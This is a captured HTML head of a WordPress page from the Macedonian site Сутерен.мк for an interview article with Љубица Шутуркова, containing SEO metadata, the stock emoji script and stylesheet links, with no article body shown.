

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suteren.mk/%D1%99%D1%83%D0%B1%D0%B8%D1%86%D0%B0-%D1%88%D1%83%D1%82%D1%83%D1%80%D0%BA%D0%BE%D0%B2%D0%B0-%D0%B6%D0%B5%D0%BD%D1%81%D0%BA%D0%BE%D1%82%D0%BE-%D1%81%D0%BB%D1%83%D0%B3%D1%83%D0%B2%D0%B0%D1%9A/
body_size: 25992
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Љубица Шутуркова: Женското “слугување” полека, но сигурно исчезнува - Сутерен.мк</title>
	<link rel="canonical" href="https://suteren.mk/љубица-шутуркова-женското-слугувањ/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Љубица Шутуркова: Женското “слугување” полека, но сигурно исчезнува - Сутерен.мк" />
	<meta property="og:description" content="Таа е ќерка на еден од најизвиканите транзициски босови, идеен творец на првата приватна дерматолошко – корективна ординација кај нас, мајка и сопруга, но и професор. Со врвниот фармацевт, овде&hellip;" />
	<meta property="og:url" content="https://suteren.mk/љубица-шутуркова-женското-слугувањ/" />
	<meta property="og:site_name" content="Сутерен.мк" />
	<meta property="article:published_time" content="2020-12-04T12:59:22+00:00" />
	<meta property="article:modified_time" content="2024-02-19T10:55:09+00:00" />
	<meta property="og:image" content="https://suteren.mk/wp-content/uploads/2020/12/00-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1801" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Бранка Доневска Најдовска" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Бранка Доневска Најдовска" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://suteren.mk/%d1%99%d1%83%d0%b1%d0%b8%d1%86%d0%b0-%d1%88%d1%83%d1%82%d1%83%d1%80%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d1%82%d0%be-%d1%81%d0%bb%d1%83%d0%b3%d1%83%d0%b2%d0%b0%d1%9a/#article","isPartOf":{"@id":"https://suteren.mk/%d1%99%d1%83%d0%b1%d0%b8%d1%86%d0%b0-%d1%88%d1%83%d1%82%d1%83%d1%80%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d1%82%d0%be-%d1%81%d0%bb%d1%83%d0%b3%d1%83%d0%b2%d0%b0%d1%9a/"},"author":{"name":"Бранка Доневска Најдовска","@id":"https://suteren.mk/#/schema/person/b85cedf088c7da73edeb6d4411faafc4"},"headline":"Љубица Шутуркова: Женското “слугување” полека, но сигурно исчезнува","datePublished":"2020-12-04T12:59:22+00:00","dateModified":"2024-02-19T10:55:09+00:00","mainEntityOfPage":{"@id":"https://suteren.mk/%d1%99%d1%83%d0%b1%d0%b8%d1%86%d0%b0-%d1%88%d1%83%d1%82%d1%83%d1%80%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d1%82%d0%be-%d1%81%d0%bb%d1%83%d0%b3%d1%83%d0%b2%d0%b0%d1%9a/"},"wordCount":1921,"commentCount":0,"image":{"@id":"https://suteren.mk/%d1%99%d1%83%d0%b1%d0%b8%d1%86%d0%b0-%d1%88%d1%83%d1%82%d1%83%d1%80%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d1%82%d0%be-%d1%81%d0%bb%d1%83%d0%b3%d1%83%d0%b2%d0%b0%d1%9a/#primaryimage"},"thumbnailUrl":"https://suteren.mk/wp-content/uploads/2020/12/00-scaled.jpg","keywords":["„Ординација Анчевски“","Александар Анчевски","Данчо Шутурков","доктор","еманципација","етика","Љубица Шутуркова","љубов","образование","професорка","силни жени","фармација"],"articleSection":["Винтиџ"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://suteren.mk/%d1%99%d1%83%d0%b1%d0%b8%d1%86%d0%b0-%d1%88%d1%83%d1%82%d1%83%d1%80%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d1%82%d0%be-%d1%81%d0%bb%d1%83%d0%b3%d1%83%d0%b2%d0%b0%d1%9a/#respond"]}]},{"@type":"WebPage","@id":"https://suteren.mk/%d1%99%d1%83%d0%b1%d0%b8%d1%86%d0%b0-%d1%88%d1%83%d1%82%d1%83%d1%80%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d1%82%d0%be-%d1%81%d0%bb%d1%83%d0%b3%d1%83%d0%b2%d0%b0%d1%9a/","url":"https://suteren.mk/%d1%99%d1%83%d0%b1%d0%b8%d1%86%d0%b0-%d1%88%d1%83%d1%82%d1%83%d1%80%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d1%82%d0%be-%d1%81%d0%bb%d1%83%d0%b3%d1%83%d0%b2%d0%b0%d1%9a/","name":"Љубица Шутуркова: Женското “слугување” полека, но сигурно исчезнува - Сутерен.мк","isPartOf":{"@id":"https://suteren.mk/#website"},"primaryImageOfPage":{"@id":"https://suteren.mk/%d1%99%d1%83%d0%b1%d0%b8%d1%86%d0%b0-%d1%88%d1%83%d1%82%d1%83%d1%80%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d1%82%d0%be-%d1%81%d0%bb%d1%83%d0%b3%d1%83%d0%b2%d0%b0%d1%9a/#primaryimage"},"image":{"@id":"https://suteren.mk/%d1%99%d1%83%d0%b1%d0%b8%d1%86%d0%b0-%d1%88%d1%83%d1%82%d1%83%d1%80%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d1%82%d0%be-%d1%81%d0%bb%d1%83%d0%b3%d1%83%d0%b2%d0%b0%d1%9a/#primaryimage"},"thumbnailUrl":"https://suteren.mk/wp-content/uploads/2020/12/00-scaled.jpg","datePublished":"2020-12-04T12:59:22+00:00","dateModified":"2024-02-19T10:55:09+00:00","author":{"@id":"https://suteren.mk/#/schema/person/b85cedf088c7da73edeb6d4411faafc4"},"breadcrumb":{"@id":"https://suteren.mk/%d1%99%d1%83%d0%b1%d0%b8%d1%86%d0%b0-%d1%88%d1%83%d1%82%d1%83%d1%80%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d1%82%d0%be-%d1%81%d0%bb%d1%83%d0%b3%d1%83%d0%b2%d0%b0%d1%9a/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://suteren.mk/%d1%99%d1%83%d0%b1%d0%b8%d1%86%d0%b0-%d1%88%d1%83%d1%82%d1%83%d1%80%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d1%82%d0%be-%d1%81%d0%bb%d1%83%d0%b3%d1%83%d0%b2%d0%b0%d1%9a/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://suteren.mk/%d1%99%d1%83%d0%b1%d0%b8%d1%86%d0%b0-%d1%88%d1%83%d1%82%d1%83%d1%80%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d1%82%d0%be-%d1%81%d0%bb%d1%83%d0%b3%d1%83%d0%b2%d0%b0%d1%9a/#primaryimage","url":"https://suteren.mk/wp-content/uploads/2020/12/00-scaled.jpg","contentUrl":"https://suteren.mk/wp-content/uploads/2020/12/00-scaled.jpg","width":2560,"height":1801},{"@type":"BreadcrumbList","@id":"https://suteren.mk/%d1%99%d1%83%d0%b1%d0%b8%d1%86%d0%b0-%d1%88%d1%83%d1%82%d1%83%d1%80%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d1%82%d0%be-%d1%81%d0%bb%d1%83%d0%b3%d1%83%d0%b2%d0%b0%d1%9a/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://suteren.mk/"},{"@type":"ListItem","position":2,"name":"Љубица Шутуркова: Женското “слугување” полека, но сигурно исчезнува"}]},{"@type":"WebSite","@id":"https://suteren.mk/#website","url":"https://suteren.mk/","name":"Сутерен.мк","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://suteren.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://suteren.mk/#/schema/person/b85cedf088c7da73edeb6d4411faafc4","name":"Бранка Доневска Најдовска","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://suteren.mk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7f58787a27c14f5f20a1ac3d8d5a7f85?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7f58787a27c14f5f20a1ac3d8d5a7f85?s=96&d=mm&r=g","caption":"Бранка Доневска Најдовска"},"url":"https://suteren.mk/author/menkan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Сутерен.мк &raquo; Feed" href="https://suteren.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сутерен.мк &raquo; Comments Feed" href="https://suteren.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сутерен.мк &raquo; Љубица Шутуркова: Женското “слугување” полека, но сигурно исчезнува Comments Feed" href="https://suteren.mk/%d1%99%d1%83%d0%b1%d0%b8%d1%86%d0%b0-%d1%88%d1%83%d1%82%d1%83%d1%80%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d1%82%d0%be-%d1%81%d0%bb%d1%83%d0%b3%d1%83%d0%b2%d0%b0%d1%9a/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suteren.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='theme-style-css' href='https://suteren.mk/wp-content/themes/newscard/style.css?ver=1748378892' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suteren.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='obfx-module-pub-css-social-sharing-module-0-css' href='https://suteren.mk/wp-content/plugins/themeisle-companion/obfx_modules/social-sharing/css/public.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://suteren.mk/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' type='text/css' media='all' />
<style id='tptn-style-left-thumbs-inline-css' type='text/css'>

			.tptn-left-thumbs a {
				width: 80px;
				height: 80px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 80px;
				max-height: 80px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://suteren.mk/wp-content/themes/newscard/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://suteren.mk/wp-content/themes/newscard/assets/library/font-awesome/css/font-awesome.css?ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-style-css' href='https://suteren.mk/wp-content/themes/newscard/style.css?ver=6.7' type='text/css' media='all' />
<script type="text/javascript" src="https://suteren.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suteren.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suteren.mk/wp-json/wp/v2/posts/4683" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suteren.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<link rel='shortlink' href='https://suteren.mk/?p=4683' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://suteren.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuteren.mk%2F%25d1%2599%25d1%2583%25d0%25b1%25d0%25b8%25d1%2586%25d0%25b0-%25d1%2588%25d1%2583%25d1%2582%25d1%2583%25d1%2580%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25b6%25d0%25b5%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d1%2582%25d0%25be-%25d1%2581%25d0%25bb%25d1%2583%25d0%25b3%25d1%2583%25d0%25b2%25d0%25b0%25d1%259a%2F" />
